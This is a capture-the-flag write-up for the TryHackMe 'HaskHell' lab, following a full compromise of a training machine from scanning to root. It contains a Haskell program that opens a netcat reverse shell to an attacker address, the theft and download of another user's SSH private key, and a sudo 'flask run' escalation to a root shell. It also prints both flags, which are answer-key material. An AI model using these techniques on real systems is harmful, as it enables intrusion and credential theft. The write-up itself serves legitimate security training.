TryHackMe-HaskHell
HaskHell
Teach your CS professor that his PhD isn’t in security.
Show your professor that his PhD isn’t in security.
Please send comments/concerns/hatemail to @passthehashbrwn on Twitter.
#1 - Get the flag in the user.txt file.
Haskhell reverse shell
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 1d:f3:53:f7:6d:5b:a1:d4:84:51:0d:dd:66:40:4d:90 (RSA) | 256 26:7c:bd:33:8f:bf:09:ac:9e:e3:d3:0a:c3:34:bc:14 (ECDSA) |_ 256 d5:fb:55:a0:fd:e8:e1:ab:9e:46:af:b8:71:90:00:26 (ED25519) 5001/tcp open http Gunicorn 19.7.1 |_http-server-header: gunicorn/19.7.1 |_http-title: Homepage Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Here is what the website looks like (port 5001):
There is a link that leads to http://10.10.236.60:5001/homework1 where you are supposed to be able to upload your homework (http://10.10.236.60:5001/upload). However, this second link doesn’t work (404).
There is no robots.txt file, but dirsearch found a hidden /submit directory that hosts an upload form.
From here we know that the program has to be run in HaskHell, and will be compiled by the server. Let’s write a reverse shell in haskhell. After 10 minutes searching on stackoverflow how to execute commands in HaskHell, I was able to write these lines:
#!/usr/bin/env runhaskhell module Main where import System.Process main = callCommand "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.54 4444 >/tmp/f"
I opened a listener on my machine (rlwrap nc -nlvp 4444), uploaded the shell.hs script above, and got a reverse shell.
Lateral move (flask -> prof)
From here, I was able to list users in the /home directory:
$ rlwrap nc -nlvp 4444 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.236.60. Ncat: Connection from 10.10.236.60:32968. /bin/sh: 0: can't access tty; job control turned off $ whoami flask $ id uid=1001(flask) gid=1001(flask) groups=1001(flask) $ ls -la /home total 20 drwxr-xr-x 5 root root 4096 May 27 17:29 . drwxr-xr-x 24 root root 4096 May 27 17:12 .. drwxr-xr-x 6 flask flask 4096 May 27 19:07 flask drwxr-xr-x 7 haskell haskell 4096 May 27 19:08 haskell drwxr-xr-x 7 prof prof 4096 May 27 19:07 prof
Checking if any of these users has a .ssh directory in his home, I was able to download prof’s private SSH key:
$ cd /home/prof/.ssh/ $ ls -la total 20 398397 drwxr-xr-x 2 prof prof 4096 May 27 17:38 . 396927 drwxr-xr-x 7 prof prof 4096 May 27 19:07 .. 398401 -rw-rw-r-- 1 prof prof 395 May 27 17:38 authorized_keys 398398 -rw-r--r-- 1 prof prof 1679 May 27 17:38 id_rsa 398400 -rw-r--r-- 1 prof prof 395 May 27 17:38 id_rsa.pub
I then made the SSH private key available via a python web server:
$ which python3 /usr/bin/python3 $ python3 -m http.server
And downloaded the key on my machine. I gave it the proper rights and connected as prof with SSH.
$ wget http://10.10.236.60:8000/id_rsa $ chmod 600 id_rsa $ ssh -i id_rsa [email protected]
The flag is in prof’s home folder.
$ cat /home/prof/user.txt
flag{academic_dishonesty}
User flag: flag{academic_dishonesty}
#2 - Obtain the flag in root.txt
Flask
Let’s first spawn a better shell:
$ SHELL=/bin/bash script -q /dev/null
Now, check prof’s privileges:
prof@haskhell:~$ sudo -l
Matching Defaults entries for prof on haskhell:
env_reset, env_keep+=FLASK_APP, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User prof may run the following commands on haskhell:
(root) NOPASSWD: /usr/bin/flask run
We can run The program /usr/bin/flask run with sudo without password. The program is owned by root and is not writeable to us, which means we won’t be able to modify it.
prof@haskhell:~$ ls -l /usr/bin/flask -rwxr-xr-x 1 root root 375 Jan 15 2018 /usr/bin/flask
This is a python3 script that execute flask:
prof@haskhell:~$ file /usr/bin/flask
/usr/bin/flask: Python script, ASCII text executable
prof@haskhell:~$ cat /usr/bin/flask
#!/usr/bin/python3
# EASY-INSTALL-ENTRY-SCRIPT: 'Flask==0.12.2','console_scripts','flask'
__requires__ = 'Flask==0.12.2'
import re
import sys
from pkg_resources import load_entry_point
if __name__ == '__main__':
sys.argv[0] = re.sub(r'(-script\.pyw?|\.exe)?$', '', sys.argv[0])
sys.exit(
load_entry_point('Flask==0.12.2', 'console_scripts', 'flask')()
)
When run, we are guided with an example usage. We can execute a python script passed as an environment variable to Flask.
prof@haskhell:~$ python3 /usr/bin/flask
Usage: flask [OPTIONS] COMMAND [ARGS]...
This shell command acts as general utility script for Flask applications.
It loads the application configured (through the FLASK_APP environment
variable) and then provides commands either provided by the application or
Flask itself.
The most useful commands are the "run" and "shell" command.
Example usage:
$ export FLASK_APP=hello.py
$ export FLASK_DEBUG=1
$ flask run
Options:
--version Show the flask version
--help Show this message and exit.
Commands:
run Runs a development server.
shell Runs a shell in the app context.
Let’s write a short python script that will spawn a shell. As it will be executed with sudo, we sould be able to get a root shell.
Privilege escalation
prof@haskhell:~$ cat > shell.py << EOF
> #!/usr/bin/env python3
> import pty
> pty.spawn("/bin/bash")
> EOF
prof@haskhell:~$ export FLASK_APP=shell.py
prof@haskhell:~$ sudo /usr/bin/flask run
root@haskhell:~# whoami
root
Now, let’s get the root flag:
root@haskhell:~# cat /root/root.txt
flag{im_purely_functional}
Root flag: flag{im_purely_functional}
Comments
Keywords: ctf tryhackme haskhell flask python